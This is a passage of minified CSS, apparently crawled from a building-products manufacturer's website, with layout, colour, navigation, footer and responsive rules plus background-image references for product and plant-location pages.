2px;font-size:9px;line-height:8px}.whitebackground{background-color:#fff}.lightgrey{background-color:#cccfd2}.lightergrey{background-color:#ebebeb}.sectionsgrey{background-color:#f1f1f1}.lightblue{background-color:#4f6d8e}.darkblue{background-color:#2d4660}.lighterblue{background-color:#3e546b}.darkgrey{background-color:#808489}.designtoolsblue{background-color:#1d2c49}.midnight{background-color:#08172b}.purple{background-color:#492434}.gold{background-color:#bea263}.trans-white{background:#ffffffe6;padding:50px!important}.trans-dark{background:#04080fa6;padding:50px!important}.top{margin-top:75px}.center{text-align:center}img.shadow{box-shadow:0 5px 10px #000c}.boxshadow{box-shadow:0 0 6px #00000080}.shadowed{filter:"progid:DXImageTransform.Microsoft.Dropshadow(OffX=5, OffY=5, Color='#000')";-ms-filter:"progid:DXImageTransform.Microsoft.Dropshadow(OffX=5, OffY=5, Color='#000')"}#headerwrapper{width:100%;max-width:1400px;height:125px;margin-left:auto;margin-right:auto;padding-bottom:2px}.wrapper{width:100%;max-width:1400px;margin-left:auto;margin-right:auto}header{width:100%;position:relative}.logo{width:300px;margin-bottom:20px;margin-left:auto;margin-right:auto;padding-top:10px;display:block}.topnav{margin-right:25px;position:absolute;top:25px;right:0}.topnav ul li{float:left;text-align:center;display:block}.topnav ul li a:last-child{margin-right:0}.topnav ul li a:link,.topnav ul li a:visited,.topnav ul li a:active{color:#fff;background-color:#4f6d8e;border-radius:10px;margin-right:8px;padding:15px;font-family:century-gothic,sans-serif;font-size:1em;text-decoration:none}.topnav ul li a:hover{background-color:#bea263;transition:background-color .2s}.topnav ul li a.current{background-color:#bea263}.container{clear:both;width:100%;position:relative}.nav{clear:both;float:none;text-align:center;width:100%;margin-bottom:10px;margin-left:auto;margin-right:auto;position:relative}h2.display{text-indent:-5000px;display:none}.menu-link{display:none}.menu{text-align:center;transition:all .3s}.menu ul{text-align:left;margin:0;padding:0;list-style:none;display:inline-table;position:relative}.menu li.has-submenu a:hover{background-color:#ffffff1a!important}.menu li.has-submenu a.current{color:#d9aa18!important}.menu ul.sub-menu li a:hover{background-color:#8f959b!important}.menu>li>ul.sub-menu{background-color:#f4f4f4;border:0 solid #ccc;min-width:10em;padding:4px 0}.menu ul li{padding:0}.menu>ul>li{display:inline-block}.menu ul li a{color:#fff;font-family:century-gothic,sans-serif;font-size:1em;text-decoration:none;display:block}.menu ul li>a{height:60px;padding:20px 35px}.menu ul ul{background-color:#f4f4f4;border:0 solid #ccc;min-width:160px;display:none;position:absolute;top:100%}.menu ul li:hover>ul{display:block}.menu ul ul>li{position:relative}.menu ul ul>li a{color:#08172b;border-bottom:1px solid #ccc;height:auto;padding:8px 15px 8px 5px;font-size:.88em}.menu ul ul>li a:hover{background-color:#4f6d8e;transition:background-color .2s ease-in;color:#fff!important;border-bottom:1px solid #4f6d8e!important}.menu ul ul ul{width:100%;position:absolute;top:0;left:100%}.menu ul ul>li.more a:after{content:"►";padding:2em .5em;font-size:.5em;display:block;position:absolute;top:0;right:0}.menu ul.step{background-color:#d4d4d4;width:200px}.menu ul ul.last>li a:after,.menu ul ul>li.last a:after{content:""}.imagewrapper{clear:both;max-width:1400px;margin-top:55px;margin-left:auto;margin-right:auto;padding:0 50px;position:relative}.content{clear:both;width:92.8571%;margin-left:3.57143%;margin-right:3.57143%;padding:50px 0}.content.nobottompadding{padding:50px 0 0}.content.toppadding{padding:20px 0 0}.content.smalltoppadding{padding:25px 0}.content.margin-top{margin-top:25px!important}.content.B{float:none;width:100%!important;margin-left:0!important;margin-right:0!important;padding:0 55px!important}.productContainer{box-sizing:border-box;flex-flow:wrap;display:flex}.productContainer.centercontent{justify-content:center}.productChild{flex-direction:column;width:25%;display:flex;position:relative}.image-cont{margin-top:auto;margin-bottom:0}.product-column3{padding:10px 0}.product-column4{padding:0 20px 10px}p{color:#666;padding-bottom:15px;font-size:1.1em;font-style:normal;font-weight:400;line-height:1.45em}p.sustain{font-size:20px;line-height:28px}p.offwhite,.offwhite{color:#ececec!important}.underline{text-decoration:underline!important}p.bigger{font-size:1.25em;line-height:1.35em}p.padding-bottom{padding-bottom:45px}p.italic{font-style:italic}p.caption{font-size:11px;line-height:16px}p.quote{padding:25px 0 0;font-size:30px;font-style:italic;line-height:35px;color:#ececec!important}p.captionshadow{text-shadow:1px 0 14px #000}p.policy{color:#1d2c49;margin-top:15px;font-size:1.56em;font-weight:500;line-height:1.75em}p.box{padding:20px 15px 0;font-size:1em;line-height:1.45em}p.bold,span.bold{font-weight:600}p.yellow{color:#c6a02c!important}.pl-15{padding-left:15px}.pl-30{padding-left:30px}.pt-10{padding-top:10px 0 0 0!important}.p-0{padding:0!important}.pb-10{padding-bottom:10px!important}.mt-10{margin-top:10px 0 0 0!important}.mb-20{margin-bottom:0 0 20px 0!important}.creditcontainer{position:relative}.photocredit{box-sizing:content-box;background-color:#00000080;width:200px;position:absolute;top:20px;left:20px;padding:10px 10px 0!important}.photocredittop{position:absolute;bottom:5px;left:50px;right:50px}.photocredittop-right{position:absolute;bottom:5px;right:50px}.spotlights-img{width:350px;margin-left:auto;margin-right:auto;display:block}dt{color:#1a5b9f;padding-bottom:3px;font-size:1.13em;font-style:normal;font-weight:400;line-height:1.65em}dd{color:#666;border-bottom:2px solid #cccfd2;margin:0 0 35px;padding-bottom:10px;font-size:1.13em;font-style:normal;font-weight:400;line-height:1.65em}img.caption{float:right;width:50%}.imageContainerBottom{display:block;position:relative}.image-cont{margin-bottom:0}a:link,a:active,a:visited{color:#1a5b9f;font-size:1em;font-style:normal;font-weight:400;line-height:1.65em}a:hover{text-decoration:underline}a.offwhite{color:#ececec!important;text-decoration:none!important}a:hover.offwhite{text-decoration:underline!important}a.close{text-align:right;font-size:1.13em;display:block;padding:20px 0 0!important}a.changelog{text-align:center;padding-top:10px;display:block}a.phone{cursor:default;color:#50545a;text-decoration:none}a.bold{font-weight:600}a.read{color:#004983}a.read:hover{color:#0074c2;text-decoration:none}.formpadding{padding:25px 15px}.video{margin:15px 0}hr{background:#bea263;border:0;height:1px;margin:25px 0}hr.grey{background:#dfdfdf}hr.white{background:#fff;border:0;height:2px;margin:0}button{border:0;border-radius:10px;display:inline-block}button:hover,button:focus{text-decoration:none}button:focus{outline-offset:-2px;background-color:red;outline:1px solid red}.buttonwidth1{width:100%}.button-cont{align-self:center;margin-top:auto;margin-bottom:40px}.social{float:right;clear:right;margin-right:15px}.social a:link,.social a:visited,.social a:active{color:#4f6d8e;padding-bottom:25px;padding-left:10px;display:inline-block}.social a:hover,.social a:focus{color:#bea263!important}.icon{text-align:left;padding:25px 0 0 25px;font-size:2em}.icon.center{text-align:center!important}.careers-icons .svg-inline--fa{padding:10px 0;font-size:25px;color:#4f6d8e!important}.svg-inline--fa{color:#4f6d8e!important}.svg-inline--fa.large{padding:15px;display:inline-block;color:#ececec!important}a:link.connect .svg-inline--fa.large,a:visited.connect .svg-inline--fa.large,a:active.connect .svg-inline--fa.large{cursor:pointer;color:#ececec!important;font-size:7em!important}a:hover.connect .svg-inline--fa.large{color:#bea263!important}.svg-inline--fa.right{padding-left:5px!important}.svg-inline--fa.arrow{padding-right:8px!important}a:hover .svg-inline--fa.arrow{color:#bea263!important}.footerwrapper{clear:both;width:100%;padding-top:25px;padding-bottom:25px}.tagline p{float:right;text-align:right;color:#2d4660;padding:20px 0;font-size:20px}footer{clear:both;width:100%;margin-left:auto;margin-right:auto}footer p{color:#08172b;padding-bottom:5px;font-size:.88em;font-style:normal;font-weight:300;line-height:1.3em}footer p br{line-height:1.3em}footer a{color:#08172b;font-style:normal;font-weight:300}.footercolumn1{float:left;width:30%;margin-left:25px}.footercolumn2{float:right;text-align:right;width:45%;margin-right:25px}.footercolumn2.tier2{float:left;width:60%;margin-left:15px}.footercolumn2 ul li{margin-right:15px;display:inline-block}.footercolumn2.tier2 ul li{float:left;margin-bottom:15px;margin-left:15px;display:block}.footercolumn2 ul li a:link,.footercolumn2 ul li a:visited,.footercolumn2 ul li a:active{text-align:right;color:#08172b;font-size:.88em;line-height:1em;text-decoration:none}.footercolumn2 ul li a:hover{text-decoration:underline}a.phone:link,a.phone:visited,a.phone:active,a.phone:link,a.phone:hover{color:#08172b;cursor:default;font-size:inherit;text-decoration:none}a.phone2:link,a.phone2:visited,a.phone2:active,a.phone2:link,a.phone2:hover{color:#666;cursor:default;font-size:inherit;text-decoration:none}img.sdi{clear:right;float:none;text-align:right;padding:46px 10px 0 0}@media screen and (width<=1205px){body{margin:0;padding-top:275px}#headerwrapper{height:auto;padding-bottom:0}.topnav{clear:both;text-align:center;box-sizing:border-box;width:100%;margin-right:0;position:relative;top:0}.topnav ul li{border-bottom:1px solid #fff;border-radius:0;width:100%;padding:0;display:block}.topnav ul li a:link,.topnav ul li a:visited,.topnav ul li a:active{color:#fff;border-radius:0;margin-right:0;padding:15px 35px;display:block}.topnav ul li:hover,.topnav ul li:focus{background-color:#bea263}.container{clear:both;float:none;background-color:#000;width:100%;position:relative}.nav{clear:both;float:none;width:100%;margin-bottom:0;padding-top:0;position:relative}a.menu-link{float:right;background-image:url(../images/home/mobile-line.png);background-repeat:no-repeat;margin-top:0;padding:30px;text-decoration:none;display:block;position:absolute;top:0;right:0}.menu{clear:both;min-width:inherit;float:none}.menu,.menu>ul ul{background-color:#f4f4f4;max-height:0;overflow:hidden}.menu ul li a{color:#08172b}.menu>li>ul.sub-menu{border:none;padding:0}.menu.active,.menu>ul ul.active{max-height:55em}.menu ul{display:inline}.menu>ul{border-top:1px solid gray}.menu li,.menu>ul>li{display:block}.menu li a{color:#08172b;border-bottom:1px solid gray;padding:.8em;display:block;position:relative}.menu li a:focus{color:#4f6d8e;background-color:#fff;border-bottom:1px solid gray}.menu li.has-submenu>a:after{content:"+";padding:.85em .5em;font-size:1.5em;display:block;position:absolute;top:0;right:0}.menu li.has-submenu>a.active:after{content:"-";color:#fff;background-color:#4f6d8e;padding:.85em .5em}.menu ul ul>li a{background-color:#ced3d6;height:58px;padding:19px 18px 19px 45px}.menu ul ul,.menu ul ul ul{display:inherit;border:none;position:relative;top:auto;left:auto}.menu ul ul>li.more a:after{content:"►";padding:.95em .5em;font-size:.8em;display:block;position:absolute;top:0;right:0}.menu ul.step{width:auto}.menu ul ul>li.more a.active:after{font-size:1.5em}.menu ul ul.last>li a:after{content:""}.menu ul ul li.last a{padding-left:85px}.menu ul ul>li.last a:after{content:""}.imagewrapper{padding:0}.imagecontainerTier2{clear:both;width:100%;box-shadow:inset 500px -110px 175px -50px #4a6b7ab3}.content{padding:25px 0}p.caption{padding:15px 0 0}.photocredit{padding:0 0 10px 10px!important}.productContainer.centercontent{justify-content:space-between}.productChild{width:50%}.productChild.mb30{flex-direction:column;width:50%;margin-bottom:30px;display:flex;position:relative}}@media screen and (width<=870px){body{padding-top:0!important}#navbar{position:relative}img.mobile-stack{margin-bottom:40px}.content.noright{clear:both;width:92.8571%;margin-left:3.57143%;margin-right:3.57143%;padding:50px 0}.top{margin-top:0!important}.trans-dark{padding:25px!important}.social{float:none;text-align:center;margin-left:0;margin-right:0;display:block}.icon{padding:35px 0 10px 50px}footer{width:86.9792%;margin-left:6.51042%;margin-right:6.51042%}footer p{padding-bottom:8px;font-size:14px;line-height:20px}.footercolumn1{clear:both;float:none;width:100%;margin-left:0;padding-top:25px}.footercolumn2{clear:both;float:none;text-align:left;width:100%;margin-right:0}.footercolumn2.tier2{float:none;width:100%;margin-left:0;padding-top:15px}.footercolumn2 ul li{width:100%;margin-right:0}.footercolumn2.tier2 ul li{margin-left:0}.footercolumn2 ul li a:link,.footercolumn2 ul li a:visited,.footercolumn2 ul li a:active{text-align:center;color:#50545a;background-color:#f7f7f7;border-radius:12px;margin-top:15px;padding-top:15px;padding-bottom:15px;font-size:16px;text-decoration:none;display:block}.footercolumn2.tier2 ul li a:link,.footercolumn2.tier2 ul li a:visited,.footercolumn2.tier2 ul li a:active{margin-top:0}.footercolumn2 ul li a:hover,.footercolumn2 ul li a:focus{color:#fff;background-color:#bea263}.address a:link,.address a:visited,.address a:active,.address a:link,.address a:hover .address a:focus{font-size:14px;line-height:20px}img.sdi{float:none;clear:both;padding:46px 10px 20px 0;display:block}.icon{text-align:left;font-size:1.5em}}@media screen and (width<=870px) and (width>=481px){body{padding-top:0!important}#navbar{position:relative}#headerwrapper{width:100%;max-width:870px}.wrapper{width:100%;max-width:870px;margin-left:0;margin-right:0}header{width:100%;margin-bottom:0}.imagecontainer{clear:both;width:100%;margin-left:0;margin-right:0}.imagewrapper{background-color:#284660;max-width:870px;margin-top:0;padding:20px 0 0}.content{width:85.1563%;margin-left:7.42188%;margin-right:7.42188%;padding:25px 0}.content.B{width:100%!important;margin-left:0!important;margin-right:0!important;padding:0 6% 25px!important}p.quote{font-size:25px;line-height:30px}}@media screen and (width<=640px){p{font-size:16px;line-height:21px}.productContainer{flex-direction:column;padding:0 0 10px}.productChild{flex-direction:column;width:100%;display:flex;position:relative}.productChild.mb30{width:100%}.product-column3{padding:0}.product-column4{padding:0 0 10px}.image-cont{margin-top:auto;margin-bottom:25px}sup.large{vertical-align:50%;font-size:12px}}@media screen and (width<=480px){body{padding-top:0!important}#navbar{position:relative}.display{display:none}#headerwrapper{width:100%;max-width:480px}.wrapper{width:100%;max-width:480px;margin-left:0;margin-right:0}header{width:100%;margin-bottom:0}.logo{width:55%;margin-left:auto;margin-right:auto}.imagecontainerTier2{clear:both;width:100%;box-shadow:inset 0 -185px 85px -85px #4a6b7ae6}.imagecontainer{clear:both;width:100%;margin-left:0;margin-right:0}.imagewrapper{background-color:#284660;width:100%;margin-top:0;padding-top:15px}.content{width:79.1667%;margin-left:10.4167%;margin-right:10.4167%;padding:0 0 25px}.content.B{width:100%;margin-left:0!important;margin-right:0!important;padding:0 6% 25px!important}p.sustain{font-size:18px;line-height:25px}.svg-inline--fa.connect{padding:15px;font-size:4em;display:inline-block;color:#ececec!important}}

--- FILE ---
content_type: text/css
request_url: https://www.newmill.com/css/tier2-newmill.min.css
body_size: 5625
content:
@media screen and (min-width:1401px){h5.contactspecialist{font-size:1.75em!important}}.parallelogram{float:none;clear:both;background-color:#2d4660;width:100%;margin:0}.joists{background:#284660 url(../images/main-fpo.jpg) 100% 0 no-repeat}.fade-bg{opacity:0;position:relative}.fade-bg.fade-bg--visible{opacity:1;transition:opacity .5s ease-in}.multistory{background-position:0 0;background-size:cover}.longspan{background:url(../images/long-span-specialist.jpg) 100% 0/cover no-repeat}.onsite{background:url(../images/onsite-education-course.jpg) 100% 0/cover no-repeat}.composite-system,.saratoga,.museum,.pinhoti,.impressions,.red,.vegas,.blueprint,.connector{background-position:0 0;background-size:cover}.pinhoti{height:800px;display:block}.vegas,.blueprint,.connector{height:600px;display:block}.national{background-image:url(../images/contacts-background-national-accounts.jpg)}.fastening{background-image:url(../images/contacts-background-fastening.jpg)}.metal-buildings{background-image:url(../images/contacts-background-metal-buildings.jpg)}.newbay{background-image:url(../images/newbay-bridging.jpg);background-repeat:no-repeat;background-size:cover}.plant-indiana{background-image:url(../images/contacts-plant-indiana.jpg)}.plant-virginia{background-image:url(../images/contacts-plant-virginia.jpg)}.plant-florida{background-image:url(../images/contacts-plant-florida.jpg)}.plant-arkansas{background-image:url(../images/contacts-plant-arkansas.jpg)}.plant-nevada{background-image:url(../images/contacts-plant-nevada.jpg)}.plant-mexico{background-image:url(../images/contacts-plant-mexico.jpg)}.plant-tennessee{background-image:url(../images/contacts-plant-tennessee.jpg)}.long-specialist{background-image:url(../images/long-span-specialist.jpg) no-repeat;background-position:100% 0;background-size:cover}.technologies{background-image:url(../images/technologies-reaching-higher.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:auto}.customer{background-image:url(../images/customer-support-reaching-higher.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:auto}.company{background-image:url(../images/company-reaching-higher.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:auto}.bounding-box{background-repeat:no-repeat;background-size:cover}.layer{background-color:#000000b3;width:100%;height:100%;position:absolute;top:0;left:0}.accordion-item .accordion-content{height:0;overflow:hidden}.accordion-item.expanded .accordion-content{height:auto}.accordion-item.expanded .staff{display:none}.accordion-item.faq{padding:0}.accordion-item.expanded .accordion-content.faq{background-color:#fff;padding:20px}.greybar{clear:both;background-color:#c6c6c6;width:100%;height:2px;margin-top:35px;margin-bottom:35px}.breadcrumbs ul{padding:0 0 25px}.breadcrumbs ul li{color:#4f6d8e;margin-bottom:10px;margin-right:8px;font-size:16px;font-style:normal;font-weight:400;display:inline-block!important}.breadcrumbs ul li.current{color:#a6872a!important}.breadcrumbs ul li.white,.breadcrumbs ul li.white a:link,.breadcrumbs ul li.white a:visited,.breadcrumbs ul li.white a:visited{color:#fff}.breadcrumbs ul li a:link,.breadcrumbs ul li a:visited,.breadcrumbs ul li a:visited{color:#4f6d8e;font-size:16px;font-style:normal;font-weight:400;text-decoration:none;display:inline-block}.breadcrumbs ul li a:hover,.breadcrumbs ul li.white a:hover,.breadcrumbs ul li a:focus,.breadcrumbs ul li a.current{text-decoration:underline;color:#a6872a!important}.breadcrumbs ul li a.current{cursor:default;color:#a6872a!important;text-decoration:none!important}.margin-bottom{margin-bottom:50px}.centered{width:60%;margin-left:20%;margin-right:20%}.column1{width:70%;margin-left:auto;margin-right:auto}.flex-container,.flex-container-expand,.flex-container-B{box-sizing:border-box;flex-direction:row;display:flex}.flex-container>div.expand,.flex-container>div.one,.flex-container>div.two,.flex-container-B>div.twob,.flex-container>div.three,.flex-container>div.threeB,.flex-container>div.four{flex-direction:column;display:flex;position:relative}.flex-container>div.one{width:25%}.flex-container>div.two,.flex-container-B>div.twob,.flex-container-career>div.expand{width:50%}.flex-container>div.three{width:35%}.flex-container>div.threeB{width:30%}.flex-container>div.four{width:75%}.gap{-moz-column-gap:25px;gap:25px}.column-padding,.column-margin{padding:10px}.column-padding1{padding:10px 25px}.column-padding2{padding:25px}.justifyA{justify-content:space-evenly}.justifyB-center{justify-content:center}.TwoColContainer{box-sizing:border-box}.OneCol{float:right;box-sizing:border-box;width:15%;padding:0 0 25px}.OneCol.A{float:right;width:25%!important}.OneCol.B,.OneCol.C{float:right;width:29%!important}.OneCol.D{box-sizing:border-box;float:left!important;width:29%!important}.OneCol.E{box-sizing:border-box;float:right!important;width:29%!important;padding:0 0 0 25px!important}.OneCol.Sidebar{float:right;background-color:#2d4660;border:4px solid #c4c4c4;width:25%!important}.TwoCol{float:left;box-sizing:border-box;width:45%;padding:0 0 25px;position:relative}.TwoCol.fixed{width:250px!important}.TwoCol.right{float:right}.TwoCol.padding{padding:50px}.TwoCol.paddingA{padding:0 15px 0 0}.TwoCol.paddingB{padding:20px 0 0}.TwoCol.paddingC{padding:20px 15px 0 0}.TwoCol.paddingD{padding:0!important}.TwoCol.small{text-align:center;padding:35px 15px 25px 0;width:75px!important}.nested-overlay{box-sizing:border-box;padding:25px;position:absolute;top:0;left:0}.ThreeQuaterCol{float:left;box-sizing:border-box;width:70%;padding:0 0 25px}.ThreeQuaterCol.right{float:right}#map.height{height:450px}.arcat{float:right;box-sizing:border-box;background:#2d4660;width:20%;padding:5px;border-radius:10px!important}.arcat.edition{margin:25px 0;padding:10px!important}.drawing-details{float:right;background:#2d4660;width:20%;margin:25px 0;border-radius:10px!important;padding:0 10px 10px!important}.swatch-container{justify-content:space-evenly;display:flex}.swatch{float:left;width:175px;padding:10px}.swatch p{padding-top:8px!important}.profile-impressions{float:left;width:350px;padding:10px}.patent{color:#fff;padding:8px 0 15px;font-family:proxima-nova,sans-serif;font-size:11px;line-height:12px}img.true{width:200px;padding:15px 0}img.arcatbuttons{clear:both;opacity:1;padding:0;display:block}img.arcatbuttons:hover{opacity:.5;transition:all .5s}.casestudy{float:right;width:50%;padding-left:50px;padding-right:50px}img.case{float:left;width:50%;display:block}img.composite-chart{padding:15px 0}img.flush{width:400px}img.key{width:325px}img.red-logo{width:200px}img.bottom{vertical-align:bottom}img.circular-model{float:left;width:500px;padding:0 25px 0 0}img.less-than{width:80%;margin-left:10%;margin-right:10%;padding:0 0 25px}img.way{width:80%;padding:0 0 25px}img.sourcing-circle{width:50%;margin-left:25%;margin-right:25%;padding:0 0 15px}img.verfied{width:80%;padding:0 0 15px}img.sustan-logos{width:200px;padding:15px 0}img.sustan-logos.smaller{width:125px}.sustain-blue{background-color:#109fda;height:200px;padding:10px}.rounded-corners{border-radius:20px}.col-container{border-collapse:collapse;box-sizing:border-box;width:100%;display:table;position:relative}.col-container.separate{border-collapse:separate;border-spacing:15px}.col-container.separate2{border-collapse:separate;border-spacing:50px}.col-container.separate3{float:left;border-collapse:separate;border-spacing:15px;width:50%}.col-container.separate4{border-collapse:separate;border-spacing:0}.col-row1{box-sizing:border-box;border-collapse:collapse;width:100%;display:table-row}.col-row2{box-sizing:border-box;border-collapse:collapse;width:50%;display:table-row}.col{vertical-align:top;box-sizing:border-box;width:25%;padding:0;display:table-cell;position:relative}.col.two{vertical-align:top;box-sizing:border-box;width:50%;padding:0;display:table-cell;position:relative}.col.three{vertical-align:top;box-sizing:border-box;width:25%;padding:0;display:table-cell;position:relative}.col.threequarter{vertical-align:top;box-sizing:border-box;width:75%;margin-left:auto;margin-right:auto;padding:0;display:table-cell;position:relative}.col.padding{padding:25px 20px 10px}.col.fullborder{border:12px solid #ececec}.col.fullborder-lighterblue,.col-container.fullborder-lighterblue{border:12px solid #3e546b}.col.middleborder{border:12px solid #ececec;border-width:12px 6px}.col.whiteborder{border-right:2px solid #fff}.col img{vertical-align:top;width:100%;display:block}.col p{padding:25px 25px 25px 50px;font-size:1.13em;font-weight:400;line-height:1.65em;color:#ececec!important}.col p.label{color:#fff!important;padding:15px 15px 0!important}.col p.options{padding:25px 25px 25px 50px;color:#666!important}.col p.center{text-align:center;padding:10px 25px 25px;color:#08172b!important}.col p.box{padding:20px 15px 60px 25px;font-size:1em;line-height:1.45em;color:#666!important}.col p.grey{padding:10px 0 25px;font-size:1em;line-height:1.45em;color:#666!important}.col p.locations{padding:25px 20px 20px;font-size:1em;line-height:1.45em;color:#666!important}.col p.greycolor{color:#666!important}.col p.nopadding{padding:0}.col-containerfixed{box-sizing:border-box;border-collapse:separate;border-spacing:5px;width:100%;display:table}.col-containerfixed.B{float:left;width:75%}.col-containerfixed.C{float:left;width:100%}.col-containerfixed>:first-child{margin-left:0!important}.col-containerfixed>:last-child{margin-right:0!important}.col-containerfixed.B>:first-child{margin-left:0!important}.col-containerfixed.B>:last-child{margin-right:0!important}.col-containerfixed.C>:first-child{margin-left:0!important}.col-containerfixed.C>:last-child{margin-right:0!important}.colfixed{width:400px;height:530px;display:cell;float:left;text-align:left;vertical-align:top;border:4px solid #c4c4c4;margin:0 1.8% 1.3% 0;padding:0;position:relative}.colfixed.B{width:375px;height:530px}.colfixed.C{width:350px;height:375px}.OverlayContainer{width:100%;position:relative}.overlay{opacity:1;transition:all .3s}.middle{opacity:0;width:100%;transition:all .3s;display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center!important}.OverlayContainer:hover .overlay{opacity:.3;cursor:default}.OverlayContainer:hover .middle{opacity:1;cursor:pointer}.boxtext{width:200px;margin-left:auto;margin-right:auto}.boxtext a:link,.boxtext a:active,.boxtext a:visited,.boxtext a:focus{color:#fff;background-color:#bea263;border-radius:10px;padding:10px;display:block;font-size:16px!important;line-height:21px!important}.boxtext a:hover{text-decoration:none}h3{color:#fff;text-shadow:5px 5px 10px #284660e6;width:100%;padding:25px 25px 50px 0;font-size:3.2em;line-height:1em}.SubheadContainer{max-width:1400px;margin-left:auto;margin-right:auto}h4{color:#fff;float:left;width:45%;padding:32px 0 35px 55px;font-size:1.82em;line-height:1.4em}h4.long{width:65%}h4.secondary{float:none;width:100%;padding:32px 0 35px}h4.higher{float:none!important;color:#08172b!important;width:100%!important;padding:32px 0 35px!important;font-family:proxima-nova,sans-serif!important;font-size:40px!important;font-style:normal!important;font-weight:700!important;line-height:45px!important}h5{color:#2d4660;padding:0 15px 25px 0;font-size:1.75em;line-height:1.45em}h5.contactspecialist{font-size:1.75vw;line-height:1em}h5.bolder{height:auto;padding:0 0 10px;font-size:35px;font-weight:600;line-height:40px}h5 span.credit{font-size:22px;font-weight:600;line-height:27px}h5.large{margin:0 0 60px;padding:25px 50px;font-size:3em;line-height:1em}h5.bar,h6.bar{padding:20px 50px}h5.offwhite,h6.offwhite{color:#ececec}h5.brochure{padding:0 15px 0 0}h5.case-subhead,h5.training{padding:25px 15px 10px 0!important}h5.employee{padding:0 15px 0 50px}h5.district{color:#ececec;padding:15px;font-size:17px}h5.noresults{font-size:20px;line-height:25px}h5.case{height:auto;padding:25px 15px 25px 50px;font-size:50px;line-height:57px}h5.sustain{font-size:55px;font-style:normal;line-height:60px;font-family:proxima-nova,sans-serif!important;font-weight:700!important}h5.case span{color:#b5b9bc}h5.higher{color:#fff!important;font-family:proxima-nova,sans-serif!important;font-size:35px!important;font-style:normal!important;font-weight:700!important;line-height:40px!important}h5.higher.smallfont{font-size:25px!important;line-height:30px!important}h6{text-align:left;color:#4f6d8e;height:90px;padding:25px 15px 0 25px;font-size:1.55em;line-height:1.2em;display:block}h6.gallery{height:78px;padding:25px 15px 0;font-size:1.25em;line-height:1.2em}h6.edition{height:auto;padding:0 0 5px!important}h6.subhead{height:auto;padding:0 0 15px!important}h6.courses{height:65px;padding:15px 15px 0;line-height:1.2em;font-size:1.35em!important}h6.locations{height:65px;padding:15px 20px 0;font-size:1.3em;line-height:1.6em}h6.contacts{height:auto;padding:15px 15px 0}h6.small{height:auto;padding:20px 15px 0;font-size:1em;line-height:1.2em}h6.loadtables{text-align:center;height:50px;padding:0;font-size:1.11em;line-height:1.2em}h6.tekla{padding:0 15px 0 0;font-size:1.25em;line-height:1.3em;height:auto!important}h6.options{padding:25px 15px 0 50px}h6.education{height:125px;padding:30px 15px 15px 50px}h6.drawings{padding:30px 15px 0 25px;font-size:1.25em;line-height:1.3em;height:auto!important}h6.drawings-impressions{padding:30px 15px 20px 25px;font-size:1.25em;line-height:1.3em;height:85px!important}h6.red{padding:30px 15px 0 0;font-size:1.25em;line-height:1.3em;height:auto!important}h6.impressions{padding:0 0 15px;font-size:1.25em;line-height:1.3em;height:auto!important}h6.bullets{height:auto;padding:0!important}h6.icc{display:block;color:#4f6d8e!important;height:auto!important;padding:0!important}h6.icc a:link,h6.icc a:visited,h6.icc a:active{text-decoration:none;color:#4f6d8e!important}h6.icc a:hover{text-decoration:underline}h6.feature{padding:50px 25px 15px 50px}h6.faq{display:block;height:auto!important;padding:15px 0!important;font-size:1.25em!important;line-height:1em!important}h6.faq a:link,h6.faq a:visited,h6.faq a:active{text-decoration:none;display:block;color:#fff!important;background-color:#4f6d8e!important;height:auto!important;padding:15px!important;line-height:1.13em!important}h6.faq a:hover{background-color:#8f959b!important}h6.certs{display:block;height:auto!important;padding:15px 0!important;font-size:1.12em!important;font-weight:600!important;line-height:1em!important}h6.certs.sub{color:#666!important;padding:15px 0 0!important;font-size:1.16em!important;font-weight:600!important;line-height:1em!important}h6.top-guide{line-height:1em;height:auto!important;padding:0 0 15px!important;font-size:1.13em!important}h6.careers{text-align:center;line-height:1em;height:auto!important;padding:0!important;font-size:1.13em!important}h6.whitecopy{color:#fff}h6.bullets{line-height:1.5;padding:0 0 15px!important;font-size:1.5em!important}h6.bullets2{height:auto;line-height:1.5;padding:0!important;font-size:1.5em!important}h6.sustainsubhead{height:auto!important;padding:15px 0 0!important;font-size:22px!important;line-height:26px!important}h6.serve{height:auto!important;padding:15px 0 15px 25px!important}ul.Main.selection-tool{background-color:#ebebeb;margin:10px 0}ul.Main{margin-top:20px}ul.Main.nomargin{margin-top:0!important}ul.Main.threequarter{width:75%}ul.Main.floatleft{float:left}ul.Main.padding-bottom{padding:0 0 25px}ul.Main li{color:#ececec;background-image:url(../images/list-bullet.png);background-position:0 11px;background-repeat:no-repeat;padding:0 8px 10px 15px;font-size:1.13em;font-weight:500;line-height:1.75em;display:block}ul.Main li.privacy{color:#666;background-image:url(../images/list-bullet-grey.png);background-position:0 11px;background-repeat:no-repeat;padding:0 8px 10px 15px;font-size:1.1em;font-weight:300;line-height:1.75em;display:block}ul.Main li.privacy li.privacy{padding:0 0 5px 15px;font-size:1em!important;font-weight:300!important;line-height:1.5em!important}ul.Main li.careers{color:#bca150!important;padding:0 8px 0 15px!important;font-size:1.1em!important;font-weight:400!important;line-height:1.65em!important}ul.Main li.gallery{line-height:1.25em;font-weight:400!important}ul.Main li.gallery span.gallery{font-weight:600!important}ul.Main li.certs{color:#666;background-image:none;padding:0 0 10px;font-size:1.05em;line-height:1.2em;font-weight:400!important}ul.Main li.offwhite{color:#dfdfdf!important}ul.Main li.grey{color:#666;background-image:url(../images/list-bullet-grey.png)}ul.Main li.indent{margin-left:25px}ul.Main li.noindent{padding:0 8px 0 0!important}ul.Main li.nobullet{color:#666;background-image:none;padding:10px 8px 10px 15px}ul.Main.margin-left{margin-left:20px}ul.Main li.contacts{background-image:none;padding:0 15px 3px;font-size:1em;line-height:1.45em;color:#666!important}ul.Main li.contacts:last-child{padding:0 15px 15px}ul.Main li.contacts a:link,ul.Main li.contacts a:visited,ul.Main li.contacts a:active{background-image:none;font-size:1em;line-height:1.45em;text-decoration:none;color:#4f6d8e!important}ul.Main li a:link,ul.Main a:visited,ul.Main a:active{text-underline-offset:5px;background-image:none;font-size:1em;line-height:1.45em;text-decoration:underline;text-decoration-thickness:1.5px}ul.Main li a:hover,ul.Main li.contacts a:hover{color:#c6a02c!important}ul.Main li.bullets a.whitebullet:link,ul.Main li.bullets a.whitebullet:visited,ul.Main li.bullets a.whitebullet:active{color:#fff!important}ul.Main li.bullets 